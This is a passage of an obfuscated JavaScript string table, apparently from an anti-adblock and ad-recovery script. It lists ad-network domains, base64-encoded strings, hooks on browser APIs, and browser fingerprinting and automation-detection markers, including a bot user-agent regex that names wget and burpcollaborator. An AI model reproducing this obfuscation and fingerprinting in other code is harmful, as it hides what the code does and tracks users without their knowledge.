on','normal|allow-discrete','/sodar/sodar2','<\x27right\x27>','external','none|all|<dashed-ident>#','Proxy','safari','auto|bar|block|underscore','/report','<html','tunebat.com','__lastWatirAlert','doubleclick.net','semicolon-token','parent','pub_300x250','omid_message_method','aXRoYw==','https://consent.halifaxcourier.co.uk','revert','https://ad.yieldlab.net/yp','concat','JSON_parse','Percentage','terms','<\x27max-height\x27>','replace|add|accumulate','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','ad-placeholder','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Load\x20stylesheet\x20results:\x20','sdk_version','Module','visit','baseUrl','browsiprod.com','smartadserver.com','ariaLabel','preventDefault','serverbid.com','googletag','reverse','Element_innerHTML','onorientationchange','Hash','Node_insertBefore','truvidplayer.com','sascdn.com','Multiplier','constructor','gpt-geniee','knowt.com','browserKind','appendChild','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<\x27align-items\x27>\x20<\x27justify-items\x27>?','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','focus','yieldlab.net','<single-animation-timeline>#','safe','saturate(\x20<number-percentage>\x20)','/dbm/ad','https://pagead2.googlesyndication.com/gampad/ads','hasAttribute','<\x27justify-self\x27>|anchor-center','<media-in-parens>\x20[and\x20<media-in-parens>]+','ad.smaato.net','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','auto|grayscale','adsinteractive','__as_ready_resolve','android','[normal|small-caps]','<\x27margin-block-start\x27>','isBrave','cancelIdleCallback','auto|smooth','endsWith','matchRef','is_admiral_adwall_rendered','prod','deviceMemory','srcdoc','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','DateTimeFormat','from-image|<angle>|[<angle>?\x20flip]','<mask-reference>#','HTMLImageElement','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','isInRootIframe','none|<single-transition-property>#','smartyads.com','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','phantomas','findIndex','umogames.com','Terminate\x20-\x20non-adblock','auto|<integer>{1,3}','Expect\x20a\x20keyword','ot-','notifications','action','ad01','callback','fromCharCode','issue','osano-','teads.tv','Generator\x20is\x20already\x20executing.','CSSStyleDeclaration','HTMLVideoElement_src','monitoring','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','\x20or\x20hex\x20digit','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','setItem','<url>\x20<decibel>?|none','<number-percentage>{1,4}\x20fill?','cmVzZXJ2ZWQx','[full-width|proportional-width]','<\x27align-self\x27>|anchor-center','getSlots','papi','r2b2.io','as_skip','httpEquiv','scribens.fr','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','https://ap.lijit.com/rtb/bid','lookupTypeNonSC','/main.html','documentFocus','reserved1','<position>#','Document_getElementById','rubiconproject.com','pbxai.com','send','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','validate','done','eventType','<color>','option\x20encode\x20is\x20invalid','\x5c$&','[csstree-match]\x20BREAK\x20after\x20','hue-rotate(\x20<angle>\x20)',',\x20scrollY:\x20','<media-in-parens>\x20[or\x20<media-in-parens>]+','none|auto|<percentage>','<dashed-ident>','avt','<single-animation>#','replace','adjust.com','https://securepubads.g.doubleclick.net/gampad/ads','rtt','tokenStart','backgroundImage','[id^=\x22google_dfp_\x22]','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','bad-string-token','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','Bad\x20syntax','cache_is_blocking_acceptable_ads','cbidsp','adblock_fingerprint','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','__as_rej','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<custom-property-name>','ayads.co','w\x20=\x20window.parent.parent;','<div\x20class=\x22CAN_content\x22>','styleSheets','parseValue','w2g','UnicodeRange','Css','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','clip-path','blockIVT','HTMLSourceElement_src','<combinator>?\x20<complex-selector>','none|<length>','Document_URL','auto|none|<dashed-ident>|<scroll()>|<view()>','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','Function','SYN','generate','getNode','script_block_check','MSG_ACK_VISIBLE','anonymised.io','HTMLScriptElement_attributionSrc','cache_isbot','connection','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','replaceAll','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','trackad.cz','<urange>#','charCode','https://consent.sussexexpress.co.uk','search','gumgum.com','shardingIndex','ins','protect','adunit','window.external.toString\x20is\x20not\x20a\x20function','__phantomas','<color>&&<color-stop-angle>?','normal|break-all|keep-all|break-word|auto-phrase','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','interstitial','meta','[<layer-name>#|<layer-name>?]','requestAnimationFrame','window.PluginArray\x20is\x20undefined','padding|border','\x22],[class*=\x22','endpoint','max(\x20<calc-sum>#\x20)','calledSelenium','compareByOriginalPositionsNoSource','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','container','return\x20this','silent','intersectionRect','prelude','Token','creativeId','<\x27inset\x27>','target=\x22_top\x22','Worker','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','setTimeout','StyleSheet','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','parse','.setTargetingForGPTAsync','Bad\x20syntax\x20reference:\x20','selector','charAt','all','auto|none|antialiased|subpixel-antialiased','ex.ingage.tech','Y29rcQ==','_prototype','defineSlot','<line-style>','Element_insertAdjacentHTML','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','springserve.com','scanSpaces','readystatechange','removeItem','upload','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','slimerjs','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','stylesheet','Integer\x20is\x20expected','<head','findWsEnd','auto|normal|active|inactive|disabled','SyntaxMatchError','consumeUntilLeftCurlyBracket','nn_','ac-','https://securepubads.g.doubleclick.net/tag/js/gpt.js','closed','<symbol>','domain','_names','adthrive-','https://consent.yorkshirepost.co.uk','method','domain\x20switched','__replaced','stackadapt.com','getPropertyValue','Profile\x20is\x20null\x20or\x20undefined','script:','<\x27width\x27>','programme-tv.net','x:\x20','originalColumn','powerad.ai','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','brightness(\x20<number-percentage>\x20)','compareByGeneratedPositionsDeflatedNoLine','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','https://pbs.nextmillmedia.com/openrtb2/auction','comma-token','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','blob:','<ident>\x20[\x27.\x27\x20<ident>]*','Reflect','firefox','minutemedia','<length>\x20<length>?','startsWith','khz','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','read','Url\x20or\x20Function\x20is\x20expected','unknown','matcher','gpt_loaded_time','performance','webdriver','aXJycg==','/cdn/adx/open/integration.html','gamezop.com','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','<\x27inset-inline\x27>','outerHeight','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','languages','import','gwd-','window.parent.parent.confiant.services().onASTAdLoad','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','go.affec.tv','transferSize','none|<shadow>#','\x27.\x27\x20<ident-token>','flat',';\x20SameSite=None','onmozfullscreenchange','lngtdv.com','[name^=\x22google_ads_iframe\x22]','<\x27margin-bottom\x27>','sendBeacon','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','option\x20domain\x20is\x20invalid','intersectionRatio','dable-tdn','isAdBlockerDetected','Mismatch','Enum','<\x27padding-left\x27>{1,2}','columns','EventTarget_addEventListener','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<font-stretch-absolute>{1,2}','buildID','decodeId','male|female|neutral','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','creativecdn.com','__tcfapi','[data-id^=\x22div-gpt-ad\x22]','min','internet_explorer','quantumdex.io','MatchOnce','<\x27border-width\x27>','dvw','none|element|auto','hooked','blocking_acceptable_ads','.umogames.com','_sourcesContents','detections','larger|smaller','infinite|<number>','dogdrip.net','<single-transition>#','getLocationRange','HTMLAnchorElement_ping','translateX(\x20<length-percentage>\x20)','reserved1Output','bidsBackHandler','usedJSHeapSize','compact','webcontentassessor.com','minutemedia-prebid.com','exec','MessageEvent_data','substringToPos','string','adsafeprotected.com','fmget_targets','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','Document_getElementsByTagName','reserved2Output','_sourceRoot','<pseudo-page>+|<ident>\x20<pseudo-page>*','crwdcntrl.net','atan(\x20<calc-sum>\x20)','cssText','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','components','not-','<page-selector-list>','/ssvast_track/v2','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','throw\x20new\x20Error();','__gpp','<length>|thin|medium|thick','clearInterval','side_ad','getSlotElementId','/cou/api_reco.php','findValueFragments',',\x20y:\x20','Element_classList','triggerCount','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','FeatureRange','https://consent.northantstelegraph.co.uk','func','read-','<single-animation-composition>#','JlhEX1FPaE1ybHRwUjFjNHpHClk=','Element_matches','dataset','shouldHookDomContentLoadedLateListeners','logs','webkitPersistentStorage','startLine','hardwareConcurrency','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','__nightmare','[<length-percentage>|left|center|right]#','window.parent.parent.apstag.runtime.callCqWrapper','style','contains','not_blocking_ads','HTMLAnchorElement_pathname','html','extra','as_handler_set','browserLanguage','bot','<supports-condition>','gpt','bounceexchange.com','is_acceptable_ads_blocked','adx.digitalmatter.services','releaseEvents','no-limit|<integer>','horizontal|vertical|inline-axis|block-axis|inherit','setSourceContent','Number\x20sign\x20is\x20expected','parseSourceMapInput','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','!(function(){','<\x27border-width\x27>||<\x27border-style\x27>||<color>','yellowblue.io','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','abs','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','gw.geoedge.be','googletagservices.com','<\x27top\x27>','onClick','redirect.frontend.weborama.fr','prevUntil','space-between|space-around|space-evenly|stretch','Analytics.event(','[[auto|<length-percentage>]{1,2}]#','clearTimeout','break-walk','units','Mesa\x20OffScreen','set','fullscreen','admiral','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','adnxs-simple.com','<integer>|<length>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','jizsl_','bind','Unknown\x20node\x20type:','geb','eventName','eventSampleRatio','list','parentNode','clickio.com','matchMedia','normal|<length>','mediarithmics.com','?version=','Expect\x20a\x20number','trim','[id^=\x22div-gpt-\x22]','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','none|[first||[force-end|allow-end]||last]','divId','Forward\x20report\x20url\x20to\x20engineers','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<span\x20id=\x22banner-','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<\x27margin-block-end\x27>','low','intervalId','none|auto|[<string>\x20<string>]+','none|<image>','[common-ligatures|no-common-ligatures]','Too\x20many\x20question\x20marks','nightmare','xyz|xyz-d50|xyz-d65','window.external\x20is\x20undefined','trident','Boolean','<grid-line>\x20[/\x20<grid-line>]?','none|<integer>','text','sn-','inline|block|horizontal|vertical','type','consumeUntilExclamationMarkOrSemicolon','single|multiple','consentframework.com','<\x27border-style\x27>','content-box|padding-box|border-box','[clip|ellipsis|<string>]{1,2}','disallowEmpty','descriptors','casalemedia.com','XMLHttpRequest_responseXML','<number>|left|center|right|leftwards|rightwards','rad','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','forEachRight','numeric-only|allow-keywords','token','channel','a-mo.net','Element_getElementsByClassName','<compositing-operator>#','gpt-ima-adshield','Operator','HTMLImageElement_src','shouldPageviewOnUrlChange','boolean-expr','content-ad','acceptableAdsBait','slotRequested','createSingleNodeList','isVisibleDocument','<\x27bottom\x27>','https://ads.yieldmo.com/exchange/prebid','navigator.appVersion\x20is\x20undefined','northernirelandworld.com','<symbol>+','eof','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','as-search-','print','3lift.com','<\x27border-bottom-left-radius\x27>','AddMatchOnce','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','as_parent','Terminate\x20-\x20non-auto-recovery','AtrulePrelude','permission','/negotiate/script-set-value','parseWithFallback','rhombusads.com','mask','debug','okNetworkStatusCodes','dispatchEvent','setHTMLUnsafe','e-planning.net','<attachment>#','credentials','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','none|<track-list>|<auto-track-list>','Unexpected\x20combinator','link[rel=\x22stylesheet\x22][href*=\x22','none|[fill|fill-opacity|stroke|stroke-opacity]#','<\x27max-block-size\x27>','tagName','adUnitPath','pbstck.com','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','auto|thin|none','left','Number','Must\x20be\x20between\x200\x20and\x2063:\x20','RegExp_test','<empty\x20string>','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','_file','<image>','__webdriver_script_function','<angle-percentage>{1,2}','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','gpt-tdn','/prebid.js','sent','https://m1.openfpcdn.io/botd/v','unhandled\x20exception','[auto|<length-percentage>]{1,2}','enums','__fpjs_d_m','marphezis.com','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','blur(\x20<length>\x20)','isParentsDisplayNone','as-event-handler-added','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','coachjs','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','auto|start|end|left|right|center|justify','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','360yield.com','HTMLSourceElement','node','none|all|[digits\x20<integer>?]','mismatchOffset','ghi','message','[<line-names>|<name-repeat>]+','filename','copy','[Bot]\x20bot\x20detected,\x20botKind=','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','pub_300x250m','https://','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','omid-','ZmthZA==','<line-width>','onParseError','dXl5aw==','HTMLIFrameElement_contentWindow','add|subtract|intersect|exclude','googletag\x20cmd\x20unshift\x20failed\x20:\x20','syntax','getSlotId','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','dotted|solid|space|<string>','bidswitch.net','ay.delivery','grayscale(\x20<number-percentage>\x20)','linear|<cubic-bezier-timing-function>|<step-timing-function>','isUnregistered','permutive.com','getCategoryExclusions','infinityfree.com','polarbyte.com','15701FoUXjo','pagead/js/dv3.js','<length-percentage>|closest-side|farthest-side',';\x20Priority=Low','xlink:href','Event_stopPropagation','readyState','doctype','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','result','nhn','HTMLMediaElement_src','0|1','[data-ad-client]','qrscanner.net','[from-image||<resolution>]&&snap?','<custom-ident>\x20:\x20<integer>+\x20;','auto|both|start|end|maximum|clear','__hooked','EventTarget','https://ad-delivery.net/px.gif?ch=2','edg/','videostep.com','setSource','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','auto|bullets|numbers|words|spell-out|<counter-style-name>','repeat','shouldRecover','function','https://consent.edinburghnews.scotsman.com','line','Element_setHTMLUnsafe','samesite','responseText','inventory_id','<wq-name>|<ns-prefix>?\x20\x27*\x27','webkitSpeechGrammar','pb_','ins.adsbygoogle','parentElement','location','reserved2','num','as-extra','HTMLTableColElement','none|discard-before||discard-after||discard-inner','elapsed_time_ms','none|proximity|mandatory','.start','[-token','Element_setAttribute','pluginsArray','LayerList','port','(E2)\x20Invalid\x20protect\x20url:\x20','dotomi.com','isMainFrame','-apple-system|BlinkMacSystemFont','<font-weight-absolute>|bolder|lighter','ZndiaA==','htlbid.com','normalize','scale3d(\x20[<number>|<percentage>]#{3}\x20)','rel','toPrimitive','Value','as_adblock','forceBraces','none|text|all|-moz-none','auto|none|preserve-parent-color','a.teads.tv','protocol','rotate(\x20[<angle>|<zero>]\x20)','normal|bold|<number\x20[1,1000]>','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','normal|auto|<position>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','[<length-percentage>|top|center|bottom]#','event_sample_ratio','https://cmp.myhomebook.de','ssmas','auto|none|scrollbar|-ms-autohiding-scrollbar','cmpStr','addIframeVisibilityCheckHandler','a3luYg==','pghub.io','substr','Object','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','[pack|next]||[definite-first|ordered]','normal|italic|oblique\x20<angle>{0,2}','isVisibleElement','<generic>','ignore|stretch-to-fit','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','getAttributeNames','onlyForAsTest','Window_setInterval','as_logs','adshield-native','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','ACK_INVISIBLE','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','JSON','auto|<position>','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','https://img-load.com','port2','northantstelegraph.co.uk','as_debug','<composite-style>#','sourcesContent','toUTCString','enjgioijew','warn','noktacom.rtb.monetixads.com','sdkVersion','atob','[data-ad-slot]','no\x20purpose\x201\x20consent','agrvt.com','prependList','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','nextUntil','localhost|dable\x5c.io','[contextual|no-contextual]','ads-twitter.com','$chrome_asyncScriptInfo','WebKitMediaKeys','none|[weight||style||small-caps||position]','content|fixed','loader','conative.network','context','[auto?\x20[none|<length>]]{1,2}','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','Hex\x20or\x20identifier\x20is\x20expected','Destroying\x20interstitial\x20slots\x20:\x20','XMLHttpRequest_open','article','avplayer.com','Response_url','adnxs.com','<namespace-prefix>?\x20[<string>|<url>]','none|railed','Navigator','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','atrules','configIndex','toStringTag','[<page-selector>#]?','Identifier\x20or\x20parenthesis\x20is\x20expected','Selector\x20is\x20expected','String_replace','<media-query>#','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','90zaTOua','<length>{1,2}','bricks-co.com','uidapi.com','__selenium_evaluate','connectad.io','inmobi.com','appier.net','cootlogix.com','insertBefore','[first|last]?\x20baseline','childNodes','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','scroll|fixed|local','opacity','<pseudo-element-selector>\x20<pseudo-class-selector>*','skipUntilBalanced','sourceMapURL\x20could\x20not\x20be\x20parsed','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<mask-layer>#','equals','additionalAdsBait','createItem','AtruleDescriptor','_sources','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','redirect','none|auto','manchesterworld.uk','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','matchAll','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','auto|avoid','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','tagan.adlightning.com','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','compareByGeneratedPositionsInflated','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','computeSourceURL','<url>|none','anyclip.com','adshield-loaded','luminance|alpha','reserved2Input','get\x20','hadronid.net','akamaized.net','combinator','first','matrix(\x20<number>#{6}\x20)','none|chained','setPAAPIConfigForGPT','call','auto|normal|none','svi','only','fGAJJ1JxajZDTldIXUk4c3g3dTNm','Node_baseURI','adnami.io','DOMParser_parseFromString','applyTo','<\x27inset-block-start\x27>','whale','Atrule','clamp(\x20<calc-sum>#{3}\x20)','miter|round|bevel','isTargetUrl','none|<string>+','map','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','none|<position>#','*[id]','exportSnapshot','lastIndexOf','[<box>|border|padding|content]#','none|always|column|page|spread','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','inset?&&<length>{2,4}&&<color>?','isAdblockUser','adDiv','clientHeight','<mf-name>','.workers.dev','<length>|auto','responseType','</a></span>','topics.authorizedvault.com','Yml4cXJod245emptNTRvMTJmZTBz','insertList','class\x20extends\x20self.XMLHttpRequest','MSG_ACK_INVISIBLE','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','xhr','r2b2.cz','as-tester-handler-added','AnPlusB','is_admiral_active','selectors','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','as-click-message-handler-added','true','ima://','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Element_className','onmessage','matches','ad-stir.com','cursor','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','interval','skipValidation','flow|flow-root|table|flex|grid|ruby','lookupOffset','cover|contain|entry|exit|entry-crossing|exit-crossing','destroySlots','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','getGPPData','MSG_SYN','idSubstrings','urlRegex','fXFCPHpgUFpbWUg6MHNqdmFPcA==','Event_stopImmediatePropagation','vmin','[INVENTORY]\x20found\x20visible\x20','getAdUnitPath','`,\x20expected\x20`','<\x27block-size\x27>','href','prototype','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','History_replaceState','firstCharOffset','esp.rtbhouse.com','Terminate\x20-\x20not\x20registered\x20in\x20db','Window_frames','\x20is\x20blocked.','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','plainchicken.com','(\x20<declaration>\x20)','<body','</div>','a2Zwdg==','parseContext','apply','Condition\x20is\x20expected','adClosed','adshield','IVT\x20detection\x20failed','Unknown\x20node\x20type:\x20','before\x20doesn\x27t\x20belong\x20to\x20list','center|start|end|self-start|self-end|flex-start|flex-end','https://btlr.sharethrough.com/universal/v1','https://c.amazon-adsystem.com/aax2/apstag.js','webkit','nightmarejs','cust_params','directives','nonzero|evenodd','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','https://qa.html-load.com','img_dggnaogcyx5g7dge2a9x2g7yda9d','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','{-token','andbeyond.media','[diagonal-fractions|stacked-fractions]','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','Too\x20many\x20hex\x20digits','contentsfeed.com','wpsstaticieplsg.b-cdn.net','webkitMediaStream','https://cmp.osano.com','boolean','<string>|<image>|<custom-ident>','Hyphen\x20minus','reportToSentry','Document','match','write','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','\x27:\x27\x20[before|after|first-line|first-letter]','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capt